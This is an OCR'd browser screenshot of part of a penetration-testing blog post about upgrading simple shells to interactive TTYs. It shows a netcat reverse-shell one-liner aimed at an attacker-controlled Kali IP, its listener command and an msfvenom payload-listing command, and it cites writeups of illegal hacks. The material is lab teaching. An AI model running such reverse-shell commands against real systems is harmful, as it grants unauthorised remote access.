 Chrome File Edit View History Bookmarks People Tab Window Help Fri 26 Feb 22:24
KTH | EN2720
Awesome-osint-stalking-Sbor
Upgrading Simple Shells to Ful
blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
ropnop blog POSTS CONFERENCE TALKS TAGS SERIES
“upgrading” these shells, and wanted to compile and share in a post. Along with Pentest
Monkey, I also learned the techniques from Phineas Fisher in his released videos and
writeups of his illegal activities:
• Pentest Monkey - Post Exploitation Without a TTY
• Phineas Fisher Hacks Catalan Police Union Website
• Phineas Fisher - Hackingteam Writeup
For reference, in all the screenshots and commands to follow, I am injecting commands in
to a vulnerable web server (“VICTIM”) and catching shells from my Kali VM (“KALI”):
• VICTIM IP: 10.0.3.7
• KALI IP: 10.0.3.4
Generating reverse shell commands
Everyone is pretty familiar with the traditional way of using netcat to get a reverse shell:
1 nc -e /bin/sh 10.0.3.4 4444
and catching it with:
1 nc -lvp 4444
The problem is not every server has netcat installed, and not every version of netcat has
the -e option.
Pentest Monkey has a great cheatsheet outlining a few different methods, but my favorite
technique is to use Metasploit’s msfvenom to generate the one-liner commands for me.
Metasploit has several payloads under “cmd/unix” that can be used to generate one-liner
bind or reverse shells:
root@kali:~# msfvenom -l payloads |grep "cmd/unix"|awk '{print $1}'